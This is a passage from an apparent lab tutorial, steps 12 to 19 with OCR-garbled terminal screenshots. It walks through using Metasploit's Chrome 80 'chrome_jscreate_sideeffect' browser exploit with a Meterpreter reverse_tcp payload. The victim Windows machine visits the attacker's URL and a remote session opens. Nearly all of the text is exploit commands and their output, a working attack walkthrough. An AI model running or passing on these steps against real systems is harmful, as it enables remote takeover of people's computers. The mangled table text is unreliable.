| SSL                            | Cert      |                      | no            | Path to a custom                     | SSL certificate                       | (default  | is ran   | domly generated)  |                      |      |       |      |     | -        |
| URI                            | PATH      |                      | no            | The URI to use T                     | or this exploit                       | (derault  | is rand  | iom)              |                      |      |       |      |     | <b>P</b> |
| Evoloi                         | + + > = / | at.                  |               |                                      |                                       |           |          |                   |                      |      |       |      |     | -        |
| LAPTON                         | u tang    | jet.                 |               |                                      |                                       |           |          |                   |                      |      |       |      |     |          |
| Id                             | Name      |                      |               |                                      |                                       |           |          |                   |                      |      |       |      |     | 0        |
| 0                              | Windo     | ows 10 - Google      | Chrome 80.0   | .3987.87 (64 bit)                    |                                       |           |          |                   |                      |      |       |      |     |          |
|                                |           |                      |               |                                      |                                       |           |          |                   |                      |      |       |      |     |          |
| msf5 e                         | xploi     | t(multi/browser      |               |                                      | > set SRVHOST 19                      | 2.168.0.1 | .03      |                   |                      |      |       |      |     | - E      |
| <u>msf5</u> e                  | exploit   | t(multi/browser,     |               |                                      | > set URIPATH /                       |           |          |                   |                      |      |       |      | 1   |          |
| URIPAT                         | H => /    | /<br>t(multi/browser | /chrome iscr  | reate sideeffect)                    | > set pavload with                    | ndows/x64 | /metern  | reter/reverse_tcn |                      |      |       |      |     |          |
| payloa                         | ad => v   | windows/x64/met      | erpreter/rev  | verse_tcp                            |                                       |           | , need p | _ccp              |                      |      |       |      |     | :::      |
| <u>msf5</u> e                  | exploi    | t(multi/browser,     |               | eate_sideeffect)                     | > []                                  |           |          |                   |                      |      |       |      |     | ••••     |

## 12. > set LHOST <ip>

| Activities                                           | 🔄 nayan@ubuntu-ins                                            | piron: ~ 🔻                             | Sat May                                                                                                | 23, 3:55 PM                                                 | _ 🗆 X | <b>?</b> € | 🛃 34 % 🔻 |
|------------------------------------------------------|---------------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|-------|------------|----------|
| File Edit                                            | View Search Termina                                           | l Tabs Hel                             | )                                                                                                    |                                                             |       |            |          |
|                                                      | nayar                                                         | n@ubuntu-in:                           | piron: ~ ×                                                                                             | nayan@ubuntu-inspiron: ~                                    |       | æ          | • =      |
| SRVHOST =><br><u>msf5</u> explo<br>URIPATH =>        | 192.168.0.103<br>it(multi/browser/c<br>/                      |                                        | <pre>ate_sideeffect) &gt; set URIPATH /</pre>                                                          |                                                             |       |            |          |
| <u>msf5</u> explo<br>payload =><br><u>msf5</u> explo | it(multi/browser/c<br>windows/x64/meter<br>it(multi/browser/c | hrome_jscr<br>preter/rev<br>hrome_jscr | <pre>ate_sideeffect) &gt; set payload win rse_tcp ate_sideeffect) &gt; show options</pre>              | dows/x64/meterpreter/reverse_tcp                            |       |            |          |
| Module opt                                           | ions (exploit/mult                                            | i/browser/                             | hrome_jscreate_sideeffect):                                                                            |                                                             |       |            | 2        |
| Name                                                 | Current Setting                                               | Required                               | Description                                                                                            |                                                             |       |            | 6        |
| SRVHOST<br>SRVPORT<br>SSL                            | 192.168.0.103<br>8080<br>false                                | yes<br>yes<br>no                       | The local host to listen on. This<br>The local port to listen on.<br>Negotiate SSL for incoming connec | must be an address on the local machine or 0.0.0.0<br>tions |       |            |          |
| SSLCert<br>URIPATH                                   |                                                               | no<br>no                               | Path to a custom SSL certificate<br>The URI to use for this exploit (                                  | (default is randomly generated)<br>default is random)       |       |            | 5        |
| Payload op                                           | tions (windows/x64                                            | /meterpret                             | r/reverse_tcp):                                                                                        |                                                             |       |            | 8        |
| Name                                                 | Current Setting                                               | Required                               | Description                                                                                            |                                                             |       |            |          |
| EXITFUN<br>LHOST                                     | C process                                                     | yes<br>yes                             | Exit technique (Accepted: '', se<br>The listen address (an interface                                   | h, thread, process, none)<br>may be specified)              |       |            | -        |
| LFORT                                                | 4444                                                          | yes                                    |                                                                                                    |                                                             |       |            |          |
| Exploit ta                                           | rget:                                                         |                                        |                                                                                                    |                                                             |       |            | <b></b>  |
| <br>0 Win                                            | e<br>-<br>dows 10 - Google C                                  | hrome 80.0                             | 3987.87 (64 bit)                                                                                       |                                                             |       |            |          |
|                                                      |                                                               |                                        |                                                                                                    | (a) 6 (a)                                                   |       |            |          |
| <u>msr5</u> explo<br>LHOST => 1<br><u>msf5</u> explo | 11(Multi/browser/c<br>92.168.0.103<br>it(multi/browser/c      | hrome_jscr                             | <pre>stdeeffect) &gt; Set LHOST 192.1 sate_sideeffect) &gt; []</pre>                                   | 08.0.103                                                    |       |            |          |

#### 13. > show options

| Activities                        | 🖾 nayan@ubuntu-ins                             | piron: ~ 🔻  |                                        | Sat May 23, 3:5                                 | 55 PM                                         | <b>?</b> • | 4 G | 35 % 🔻 |
|-----------------------------------|------------------------------------------------|-------------|----------------------------------------|-------------------------------------------------|-----------------------------------------------|------------|-----|--------|
| File Edit V                       | iew Search Termina                             | l Tabs Hel  | p                                      |                                                 |                                               |            |     |        |
|                                   | nayan                                          | @ubuntu-ins | spiron: ~                              | ×                                               | nayan@ubuntu-inspiron: ~                      | æ          | -   |        |
| Id Name                           |                                                |             |                                        |                                                 |                                               |            |     | 2      |
| 0 Wind                            | ows 10 - Google Ch                             | nrome 80.0  | .3987.87 (64 bit)                      |                                                 |                                               |            |     | 2      |
| <u>msf5</u> exploi<br>LHOST => 19 | t <mark>(multi/browser/c</mark><br>2.168.0.103 |             |                                        | > set LHOST 192.168.0.                          | 103                                           |            |     | 2      |
| <u>msf5</u> exploi                | t(multi/browser/cl                             |             |                                        | > show options                                  |                                               |            |     | 2      |
| Module opti                       | ons (exploit/multi                             | i/browser/o | chrome_jscreate_s                      | ideeffect):                                     |                                               |            |     | 6      |
| Name                              | Current Setting                                | Required    | Description                            |                                                 |                                               |            |     |        |
| SRVHOST                           | 192.168.0.103                                  | yes         | The local host to                      | o listen on. This must                          | be an address on the local machine or 0.0.0.0 |            |     |        |
| SRVPORT<br>SSL                    | 8080<br>false                                  | yes<br>no   | The local port to<br>Negotiate SSL fo  | o listen on.<br>Fr incoming connections         |                                               |            |     | 5      |
| SSLCert<br>URIPATH                |                                                | no<br>no    | Path to a custom<br>The URI to use for | SSL certificate (defa<br>or this exploit (defau | ault is randomly generated)<br>ilt is random) |            |     |        |
|                                   |                                                |             |                                        |                                                 |                                               |            |     |        |
| Payload opt                       | ions (windows/x64,                             | /meterprete | er/reverse_tcp):                       |                                                 |                                               |            |     |        |
| Name                              | Current Setting                                | Required    | Description                            |                                                 |                                               |            |     | ~      |
| EXITFUNC                          | process                                        | yes         | Exit technique                         | (Accepted: '', seh, th                          | nread, process, none)                         |            |     |        |
| LHOST<br>LPORT                    | 192.168.0.103<br>4444                          | yes<br>yes  | The listen addr<br>The listen port     | ess (an interface may                           | be specified)                                 |            |     |        |
|                                   |                                                |             |                                        |                                                 |                                               |            |     | 4      |
| Exploit tar                       | get:                                           |             |                                        |                                                 |                                               |            |     |        |
| Id Name                           |                                                |             |                                        |                                                 |                                               |            |     |        |
| 0 Wind                            | ows 10 - Google Ch                             | nrome 80.0  | .3987.87 (64 bit)                      |                                                 |                                               |            |     |        |
|                                   |                                                |             |                                        |                                                 |                                               |            |     |        |
| <u>msf5</u> exploi                | t(multi/browser/cl                             | hrome_jscro | eate_sideeffect)                       | > 🗌                                             |                                               |            |     |        |

#### 14. > set target 0

#### > run



15. The server has been started and we got an ip, we have to copy this ip and paste it in out vulnerable

| Activitie                                 | s 🖾 nayan@ubuntu-ins                         | spiron: ~ 🔻                          |                                                                               | Sa                            | at May 23, 3:56 PM                                                               | _ 0 | × | ? € | G 3 | 5% 🔻 |
|-------------------------------------------|----------------------------------------------|--------------------------------------|-------------------------------------------------------------------------------|-------------------------------|----------------------------------------------------------------------------------|-----|---|-----|-----|------|
| File Edit                                 | View Search Termina                          | il Tabs He                           | lp                                                                            |                               |                                                                                  |     |   |     |     |      |
|                                           | nayaı                                        | n@ubuntu-in                          | spiron: ~                                                                     | ×                             | nayan@ubuntu-inspiron: ~                                                         |     |   | æ   | -   |      |
| Module o                                  | otions (exploit/mult                         | i/browser/                           | chrome_jscreate_sideef                                                        | fect):                        |                                                                                  |     |   |     |     | ₽-   |
| Name                                      | Current Setting                              | Required                             | Description                                                                   |                               |                                                                                  |     |   |     |     | 2    |
| SRVHO:<br>SRVPOI                          | ST 192.168.0.103<br>RT 8080                  | yes<br>yes                           | The local host to lis<br>The local port to lis                                | ten on.<br>ten on.            | This must be an address on the local machine or 0.0.0.0                          |     |   |     |     | 2    |
| SSL<br>SSLCe<br>URIPA                     | rt<br>TH /                                   | no<br>no<br>no                       | Path to a custom SSL for inc<br>Path to a custom SSL<br>The URI to use for th | oming c<br>certifi<br>is expl | connections<br>.cate (default is randomly generated)<br>.oit (default is random) |     |   |     |     | Ż    |
| Payload (                                 | options (windows/x64                         | /meterpret                           | er/reverse_tcp):                                                              |                               |                                                                                  |     |   |     |     | 6    |
| Name                                      | Current Setting                              | Required                             | Description                                                                   |                               |                                                                                  |     |   |     |     |      |
| EXITF                                     | JNC process<br>192.168.0.103                 | yes<br>ves                           | Exit technique (Acce<br>The listen address ()                                 | pted: '                       | ', seh, thread, process, none)<br>erface may be specified)                       |     |   |     |     | 5    |
| LPORT                                     | 4444                                         | yes                                  | The listen port                                                               |                               |                                                                                  |     |   |     |     | 3    |
| Exploit                                   | target:                                      |                                      |                                                                               |                               |                                                                                  |     |   |     |     | ٢    |
| Id N                                      | ame<br>                                      |                                      |                                                                               |                               |                                                                                  |     |   |     |     | •    |
| 0 W                                       | indows 10 - Google C                         | hrome 80.0                           | .3987.87 (64 bit)                                                             |                               |                                                                                  |     |   |     |     |      |
| <u>msf5</u> exp<br>target =:              | loit(multi/browser/c<br>> 0                  |                                      | <pre>eate_sideeffect) &gt; set</pre>                                          | target                        |                                                                                  |     |   |     |     | 4    |
| <u>msrs</u> exp<br>[*] Explo<br>[*] Explo | bit running as backg<br>bit completed, but n | hrome_jscr<br>round job<br>o session | <pre>eate_sideerfect) &gt; run 0. was created.</pre>                          |                               |                                                                                  |     |   |     |     |      |
| <u>msf5</u> exp<br>[*] Star               | loit(multi/browser/c<br>ted reverse TCP hand | hrome_jscr<br>ler on 192             | <pre>reate_sideeffect) &gt; c.168.0.103:4444 </pre>                           |                               |                                                                                  |     |   |     | 1   |      |
| [*] USing<br>[*] Serve<br>]               | er started.                                  | 8.0.103:80                           | 80/                                                                           |                               |                                                                                  |     |   |     |     |      |

| Activitie                               | s 🖾 nayan@ubuntu-ir                                             | spiron: ~ 🔻                             |                                                   | Sat May 23,                             | 3:56 PM                                        |                       | _ 🗆 × | <b>?</b> ∎ | G 3 | 5% 🔻     |
|-----------------------------------------|-----------------------------------------------------------------|-----------------------------------------|---------------------------------------------------|-----------------------------------------|------------------------------------------------|-----------------------|-------|------------|-----|----------|
| File Edi                                | : View Search Termin                                            | al Tabs He                              | lp                                                |                                         |                                                |                       |       |            |     |          |
|                                         | naya                                                            | an@ubuntu-ir                            | ispiron: ~                                        | ×                                       | nayan@ubun                                     | itu-inspiron: ~       |       | æ          | -   |          |
| Module o                                | ptions (exploit/mul                                             | ti/browser/                             | chrome_jscreate_sid                               | eeffect):                               |                                                |                       |       |            |     | 2        |
| Name                                    | Current Setting                                                 | Required                                | Description                                       |                                         |                                                |                       |       |            |     | 2        |
| SRVHO<br>SRVPO                          | ST 192.168.0.103<br>RT 8080                                     | yes<br>yes                              | The local host to<br>The local port to            | listen on. This mu<br>listen on.        | st be an address on the loc                    | al machine or 0.0.0.0 |       |            |     | 2        |
| SSLCe<br>URIPA                          | rt<br>TH /                                                      | no<br>no                                | Path to a custom S<br>The URI to use for          | SL certificate (de<br>this exploit (def | fault is randomly generated<br>ault is random) |                       |       |            |     | 2        |
| Payload                                 | options (windows/x6                                             | 4/meterpret                             | er/reverse_tcp):                                  |                                         |                                                |                       |       |            |     | ۵.       |
| Name                                    | Current Settin                                                  | g Required                              | Description                                       |                                         |                                                |                       |       |            |     |          |
| EXITF                                   | UNC process<br>192.168.0.103                                    | yes<br>ves                              | Exit technique (A<br>The listen addres            | ccepted: '', seh,                       | thread, process, none)                         |                       |       |            |     | 5        |
| LPORT                                   | 4444                                                            | yes                                     | The listen port                                   |                                         | y be speechedy                                 |                       |       |            |     | 8        |
| Exploit                                 | target:                                                         |                                         |                                                   |                                         |                                                |                       |       |            |     |          |
| Id N<br>                                | ame<br>                                                         |                                         |                                                   |                                         |                                                |                       |       |            |     | 6        |
| 0 W                                     | indows 10 - Google                                              | Chrome 80.0                             | 0.3987.87 (64 bit)                                |                                         |                                                |                       |       |            |     | 0        |
| <u>msf5</u> exp<br>target =             | loit(multi/browser/<br>> 0                                      |                                         |                                                   | set target 0                            |                                                |                       |       |            |     | <u>ک</u> |
| <u>msf5</u> exp<br>[*] Expl<br>[*] Expl | loit(multi/browser/<br>oit running as back<br>oit completed but | chrome_jscr<br>ground job<br>no session | <pre>eate_sideeffect) &gt; 0. was created.</pre>  | run                                     |                                                |                       |       |            |     | •        |
| <u>msf5</u> exp<br>[*] Star             | loit(multi/browser/<br>ted reverse TCP han                      | chrome_jscr<br>dler on 192              | <pre>ceate_sideeffect) &gt; .168.0.103:4444</pre> |                                         |                                                |                       |       |            |     |          |
| [*] Usin<br>[*] Serv<br>]               | g URL: <u>http://192.1</u><br>er started.                       | 68.0.103:80                             | 080/                                              |                                         |                                                |                       |       |            |     |          |

16. Now browse the ip the copied in the windows browser



17. The page will keep on loading, we should get a meterpreter on the other side

| 0           |            | 🖡 File          | Edit    | View      | VM      | Tabs    | Help     |    |   | 8 | ٥ | <b>(</b> ) | 0 |   |          | - | • | 🗊 Win | dows 1 | 0 x64      | ×   |   | × |           |
|-------------|------------|-----------------|---------|-----------|---------|---------|----------|----|---|---|---|------------|---|---|----------|---|---|-------|--------|------------|-----|---|---|-----------|
| Recycle Bin | Offe538514 |                 |         |           |         |         |          |    |   |   |   |            |   |   |          |   |   |       |        |            |     |   |   |           |
|             | N C        | 192.168.0.1     | 03:8080 |           | ×       | +       |          |    |   |   |   |            |   |   |          |   |   |       | -      |            | ×   |   |   |           |
| Altresoft   | ( ~        | $\rightarrow$ X | () N    | lot secur | re   19 | 2.168.0 | 0.103:80 | 80 |   |   |   |            |   |   |          |   |   |       | Ċ      | ☆ <b>E</b> | • E |   |   |           |
| Edge        | С          |                 |         |           |         |         |          |    |   |   |   |            |   |   |          |   |   |       |        |            |     |   |   |           |
| 5           | С          |                 |         |           |         |         |          |    |   |   |   |            |   |   |          |   |   |       |        |            |     |   |   |           |
| Debugger    |            |                 |         |           |         |         |          |    |   |   |   |            |   |   |          |   |   |       |        |            |     |   |   |           |
|             |            |                 |         |           |         |         |          |    |   |   |   |            |   |   |          |   |   |       |        |            |     |   |   |           |
| mona-mas    |            |                 |         |           |         |         |          |    |   |   |   |            |   |   |          |   |   |       |        |            |     |   |   |           |
|             |            |                 |         |           |         |         |          |    |   |   |   |            |   |   |          |   |   |       |        |            |     |   |   |           |
| Offe5385114 |            |                 |         |           |         |         |          |    |   |   |   |            |   |   |          |   |   |       |        |            |     |   |   |           |
|             |            |                 |         |           |         |         |          |    |   |   |   |            |   |   |          |   |   |       |        |            |     |   |   |           |
| Google      |            |                 |         |           |         |         |          |    |   |   |   |            |   |   |          |   |   |       |        |            |     |   |   |           |
| Chrome      |            |                 |         |           |         |         |          |    |   |   |   |            |   |   |          |   |   |       |        |            |     |   |   |           |
|             |            |                 |         |           |         |         |          |    |   |   |   |            |   |   |          |   |   |       |        |            |     |   |   |           |
|             |            |                 |         |           |         |         |          |    |   |   |   |            |   |   |          |   |   |       |        |            |     |   |   |           |
|             |            |                 |         |           |         |         |          |    |   |   |   |            |   |   |          |   |   |       |        |            |     |   |   | 2.        |
| م 🗄         | Type h     | ere to sea      | rch     |           |         |         | 0        | JO | e |   |   |            |   | M | <u> </u> |   |   |       |        |            |     | / | 1 | 3:<br>5/2 |

# 18. We got a meterpreter sessions opened

| Activities                                 | 🖾 nayan@u                                 | ibuntu-ins                           | piron: ~ 🔻                          |                                                                                                    | Sat May 23, 3:56 PM                                                                |                                    | _ 🗆 X       | ? €.    | 🔒 35   | 5% 🔻      |
|--------------------------------------------|-------------------------------------------|--------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|------------------------------------|-------------|---------|--------|-----------|
| File Edit                                  | View Search                               | Termina                              | l Tabs Help                         | )                                                                                                    |                                                                                    |                                    |             |         |        |           |
|                                            |                                           | nayar                                | n@ubuntu-ins                        | piron: ~                                                                                                    | ×                                                                                  | nayan@ubuntu-inspiron: ~           |             | æ       | •      |           |
| SRVHOS<br>SRVPOR<br>SSL<br>SSLCer          | T 192.168.0<br>T 8080<br>false<br>t       | 9.103                                | yes<br>yes<br>no<br>no              | The local host to listen or<br>The local port to listen or<br>Negotiate SSL for incoming<br>Path to a custom SSL certi | on. This must be an address<br>on.<br>g connections<br>ificate (default is randoml | on the local machine or 0.0.0.0    |             |         |        | ₽ <u></u> |
| URIPAT<br>Payload o                        | H /<br>ptions (wind                       | dows/x64                             | no<br>/meterprete                   | The URI to use for this exp<br>r/reverse_tcp):                                                                         | xploit (default is random) ⊂                                                       |                                    |             |         |        | 2         |
| Name                                       | Current                                   | Setting                              | Required                            | Description                                                                                                    |                                                                                    |                                    |             |         |        |           |
| EXITFU                                     | NC process                                | <br>A 1A3                            | yes                                 | Exit technique (Accepted:                                                                                              | : '', seh, thread, process,                                                        | none)                              |             |         |        |           |
| LPORT                                      | 4444                                      | .0.105                               | yes                                 | The listen port                                                                                                    | terrace may be spectreedy                                                          |                                    |             |         |        |           |
| Exploit t                                  | arget:                                    |                                      |                                     |                                                                                                    |                                                                                    |                                    |             |         |        | 5         |
| Id Na                                      | ne                                        |                                      |                                     |                                                                                                    |                                                                                    |                                    |             |         |        | - 2       |
| 0 Wi                                       | ndows 10 - (                              | Google C                             | hrome 80.0.                         | 3987.87 (64 bit)                                                                                                    |                                                                                    |                                    |             |         |        | ø         |
| <u>msf5</u> expl                           | oit(multi/b                               |                                      |                                     | <pre>sate_sideeffect) &gt; set targe</pre>                                                                             | get 0                                                                              |                                    |             |         |        | -         |
| target =><br><u>msf5</u> expl<br>[*] Explo | o<br>oit(multi/b<br>it running a          | r <mark>owser/c</mark> l<br>as backg | hrome_jscro<br>round job (          | eate_sideeffect) > run<br>).                                                                                           |                                                                                    |                                    |             |         |        | 0         |
| [*] Explo<br><u>msf5</u> expl              | it completed<br>oit( <mark>multi/b</mark> | d, but no<br>rowser/c                | o session w<br>hrome_jscre          | was created.<br>*ate_sideeffect) ><br>168_0_103*4444                                                                   |                                                                                    |                                    |             |         |        | 1         |
| [*] Using<br>[*] Serve                     | URL: http:,<br>r started.                 | //192.16                             | 8.0.103:808                         | 30/                                                                                                    |                                                                                    |                                    |             |         |        |           |
| [*] 192.1<br>Chrome/80<br>[*] Sendi        | 68.0.110<br>.0.3987.87 5                  | chrome_<br>Safari/5<br>01283 by      | jscreate_si<br>37.36<br>tes) to 192 | deeffect - Sending / to Mo:                                                                                            | ozilla/5.0 (Windows NT 10.0                                                        | ; Win64; x64) AppleWebKit/537.36 ( | KHTML, like | e Gecko | ›)<br> |           |
| [*] Meter                                  | preter sess                               | ion 1 op                             | ened (192.1                         | 168.0.103:4444 -> 192.168.0                                                                                            | 9.110:50120) at 2020-05-23 :                                                       | 15:56:41 +0530                     |             |         |        |           |

| Activitie                               | s 🗈 nayan@ubuntu-insj                                                                                                    | piron: ~ 🔻               |                                                   | Sat May 23, 3:56 PM                      | 1                                           | ;        | ×   | <b>?</b> € | 🔒 35 % |          |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|---------------------------------------------------|------------------------------------------|---------------------------------------------|----------|-----|------------|--------|----------|
| File Edit                               | View Search Terminal                                                                                                    | Tabs Help                | 2                                                 |                                          |                                             |          |     |            |        |          |
|                                         | nayan                                                                                                    | @ubuntu-ins              | piron: ~                                          | ×                                        | nayan@ubuntu-inspiron: ~                    |          |     | æ          |        |          |
| Name                                    | Current Setting                                                                                                    | Required                 | Description                                       |                                          |                                             |          |     |            | Ľ      | -        |
| EXITF<br>LHOST                          | UNC process<br>192.168.0.103                                                                                                    | yes<br>yes               | Exit technique (Accepte<br>The listen address (an | d: '', seh, thread<br>interface may be s | l, process, none)<br>;pecified)             |          |     |            | 9      | 2        |
| LPORT                                   | 4444                                                                                                    | yes                      | The ciscen porc                                   |                                          |                                             |          |     |            |        | 1        |
| Exploit                                 | target:                                                                                                    |                          |                                                   |                                          |                                             |          |     |            | 1      | <b>*</b> |
| Id N                                    | ame<br>                                                                                                    |                          |                                                   |                                          |                                             |          |     |            |        | 3        |
| 0 W                                     | indows 10 - Google Ch                                                                                                    | nrome 80.0.              | .3987.87 (64 bit)                                 |                                          |                                             |          |     |            |        |          |
| <u>msf5</u> exp<br>target =             | loit(multi/browser/cl<br>> 0                                                                                                    |                          | eate_sideeffect) > set ta                         | orget 0                                  |                                             |          |     |            |        |          |
| <u>msf5</u> exp<br>[*] Expl<br>[*] Expl | loit(multi/browser/ch<br>bit running as backgr<br>bit completed but no                                                                                                    | rome_jscre<br>ound job ( | eate_sideeffect) > run<br>).<br>was created       |                                          |                                             |          |     |            |        | 4        |
| msf5 exp<br>[*] Star                    | <pre>[*] Started reverse TCP handler on 192.168.0.103:4444</pre>                                                                                                    |                          |                                                   |                                          |                                             |          |     |            | d      | •        |
| [*] USin<br>[*] Serv<br>[*] 192.        | (*) Using URL: http://192.168.0.103:8080/<br>[*] Server started.<br>(*) 192.168.0.110 chrome jscreate sideeffect - Sending / to Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) |                          |                                                   |                                          |                                             |          |     |            | )      | 6        |
| Chrome/8<br>[*] Send<br>[*] Mete        | hrome/80.0.3987.87 Safari/537.36<br>*] Sending stage (201283 bytes) to 192.168.0.110<br>*] Meterneter session 1 opened (192.168.0.103:4444 -> 192.168.0.110:50120) at 2020-05-23.15:56:41 +0530                  |                          |                                                   |                                          |                                             |          |     |            |        | <b>9</b> |
| sessions                                | essions                                                                                                    |                          |                                                   |                                          |                                             |          |     |            |        | 4        |
| Active s                                | Active sessions                                                                                                    |                          |                                                   |                                          |                                             |          |     |            |        |          |
|                                         |                                                                                                    |                          | - F +                                             |                                          | 6                                           |          |     |            |        | -        |
|                                         |                                                                                                    |                          |                                                   |                                          |                                             |          |     |            |        |          |
| 1                                       | meterpreter x64/w                                                                                                    | vindows DI               | ESKTOP-JAR4P3N\NAYAN DAS                          | @ DESKTOP-JAR4P3N                        | 192.168.0.103:4444 -> 192.168.0.110:50120 ( | 192.168. | 0.1 | 10)        |        |          |
| <u>msf5</u> exp                         | <pre>f5 exploit(multi/browser/chrome_jscreate_sideeffect) &gt; []</pre>                                                                                                    |                          |                                                   |                                          |                                             |          |     | - II       | ::     |          |

#### 19. > sessions -i <session id>

